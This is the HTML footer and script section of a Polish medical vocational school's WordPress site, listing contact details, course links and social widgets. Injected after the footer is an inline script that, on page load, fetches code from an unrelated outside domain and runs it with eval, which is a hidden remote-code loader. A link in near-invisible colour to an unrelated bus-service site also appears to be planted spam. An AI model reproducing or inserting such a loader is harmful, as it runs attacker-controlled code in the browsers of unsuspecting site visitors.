    <a href="#" class="scrollup">Scroll</a> 

 
<!-- Footer -->

    <div class="footer_wrapper">
        
        <footer id="footer" class="">
            
                    	<div class="inner">
    	    	<div class="container">
    	        	<div class="row-fluid ff">
                    	<!-- widget -->
    		        	                            <div class="span3">
                            
                                <div id="text-2" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-235 size-full" src="http://csastudent.edu.pl/wp-content/uploads/2018/02/csa-logo.png" alt="" width="108" height="101" /></p>
<p style="color: #f05501;"><strong>Szkoła Policealna Centrum Szkół Akademickich Student</strong></p>
<p><strong><i class="far fa-building" style="font-size: 14px; padding-right: 5px;"></i> Sekretariat:</strong></p>
<p>ul. Partyzantów 62<br />
22-400 Zamość</p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="text-5" class="widget widget_text">			<div class="textwidget"><p style="color: #f05501;"><strong>Kontakt:</strong></p>
<p><i class="fas fa-phone-volume" style="font-size: 14px; padding-right: 5px;"></i> 84 534 11 78<br />
<i class="fas fa-mobile-alt" style="font-size: 14px; padding-right: 5px;"></i> 602 146 329<br />
<i class="fas fa-envelope-open" style="font-size: 14px; padding-right: 5px;"></i> sekretariat@csastudent.edu.pl</p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="color: #f05501;"><strong>Godziny otwarcia sekretariatu:</strong></p>
<p><i class="far fa-clock" style="font-size: 14px; padding-right: 5px;"></i>wtorek &#8211; piątek: 08:00 &#8211; 16:00<br />
<i class="far fa-clock" style="font-size: 14px; padding-right: 5px;"></i> sobota &#8211; niedziela: 08:15 &#8211; 14:15</p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="text-8" class="widget widget_text">			<div class="textwidget"><p style="color: #f05501;"><strong>Na skróty:</strong></p>
<p><a style="color: #fff !important;" href="http://csastudent.edu.pl/asystentka-stomatolgiczna-darmo/">Asystentka stomatologiczna</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/higienistka-stomatologiczna/">Higienistka stomatologiczna</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/opiekun-medyczny-darmo/">Opiekun medyczny</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/opiekunka-dziecieca/">Opiekunka dziecięca</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/ortoptystka/">Ortoptystka</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/technik-elktroradiolog-nowosc/">Technik elektroradiolog</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/technik-masazysta-darmo/">Technik masażysta</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/technik-sterylizacji-medycznej/">Technik sterylizacji</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/terapeuta-zajeciowy-darmo/">Terapeuta zajęciowy</a><br />
<a style="color: #fff !important;" href="http://csastudent.edu.pl/technik-uslug-kosmetycznych/">Technik usług kosmetycznych</a><br />
<a style="color: #2a2a31 !important;" href="https://anglia-polska-busy.pl/">Busy do Anglii</a></p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="fbw_id-2" class="widget widget_fbw_id"><h5 class="widget-title">Social Media</h5><div class="fb_loader" style="text-align: center !important;"><img src="http://csastudent.edu.pl/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/csastudent/ " data-width="300" data-height="280" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" style="" hide_cta="false"></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
                                    
                            </div>
                            	            </div>
    	        </div>
            </div>
            
                        <div id="copyright">
    	    	<div class="container">
    	        	<div class="row-fluid">
    		        	<div class="span12 desc"><div class="copyright_text"><span style="color: #f1f1f1;">Wszystkie prawa zastrzeżone <span style="color: #f3f3f3;">© 2023</span> CSASTUDENT.edu.pl | Realizacja: <a href="http://worfordis.pl">Worfordis.pl</a></span></div>
                            <div class="pull-right">
                               <div id="social_widget-2" class="widget social_widget"><ul class="footer_social_icons simple"><li class="facebook"><a href="#"><i class="icon-facebook"></i></a></li><li class="google"><a href="#"><i class="icon-google"></i></a></li><li class="email"><a href="#"><i class="icon-envelope"></i></a></li></ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- #copyright -->
                    </footer>
    </div>
    <!-- #footer -->

</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style type="text/css"></style><script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/csastudent.edu.pl\/wp-admin\/admin-ajax.php","nonce":"82046ec91c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/post-like.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var quformL10n = {"pluginUrl":"http:\/\/csastudent.edu.pl\/wp-content\/plugins\/quform","ajaxUrl":"http:\/\/csastudent.edu.pl\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove"};
/* ]]> */
</script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/quform/cache/quform.js?ver=1532002239'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/tf-numbers-number-counter-animaton/assets/js/tf_numbers.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.easing.1.1.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.easing.1.3.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.mobilemenu.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/isotope.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.flexslider-min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/fancybox/source/jquery.fancybox.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/fancybox/source/helpers/jquery.fancybox-media.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.carouFredSel-6.1.0-packed.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.hoverex.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/tooltip.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.parallax.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/modernizr.custom.66803.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.easy-pie-chart.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/odometer.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/animations.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/main.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.placeholder.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.countdown.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/waypoints.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/idangerous.swiper.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/background-check.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.fullPage.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/skrollr.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/select2.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/classie.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.mixitup.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.onepage.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/themes/specular/js/jquery.infinitescroll.min.js?ver=1'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/soslider-social-slider/js/jquery.soslider.min.js'></script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='http://csastudent.edu.pl/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0'></script>
<div id="sos_fb_slider"></div>				<script>
			window.fbAsyncInit = function() {
				FB.init( { version: 'v2.5', xfbml : true } );
				FB.Event.subscribe( "xfbml.render", function() {
					document.getElementById( 'sos-fbw' ).style.display = 'none';
				} );
			};
		</script>
					<div id="fb-root"></div>
		<script>(function( d, s, id ) {
				var js, fjs = d.getElementsByTagName( s )[ 0 ];
				if ( d.getElementById( id ) )
					return;
				js = d.createElement( s );
				js.id = id;
				js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore( js, fjs );
			}( document, 'script', 'facebook-jssdk' ));</script>
		<script type="text/javascript">jQuery(function () {jQuery("#sos_fb_slider").soslider( {debug: false,width: "300",height: "500",top: "0",left: "0",zindex: "1000",middle: true,format_class: "soslider_class",orientation: "right",border_width: "5",border_color: "#3B5998",border_radius: "0px 0px 0px 0px",background_color: "#FFFFFF",image_url: "http://csastudent.edu.pl/wp-content/plugins/soslider-social-slider/handlers/facebook/imgs/13_right.png",image_margin: 0,image_extra_margin: 170,image_height: 155,image_width: 48,image_position: 0,image_position_relative: "top",slide_speed: "500",run_event: "mouseover",load_method: "0"});jQuery("#sos_fb_slider_inner").html('<div class="fb-page" data-href="http://www.facebook.com/csastudent" data-adapt-container-width="false" data-width="300" data-height="490" data-show-facepile="true" data-hide-cover="false" data-tabs="timeline"></div><div id="sos-fbw" style="position: absolute; top: 50%; left: 40%;">Loading...</div>');});</script><style>@-ms-viewport{ width: auto !important; }</style>
</body>
</html>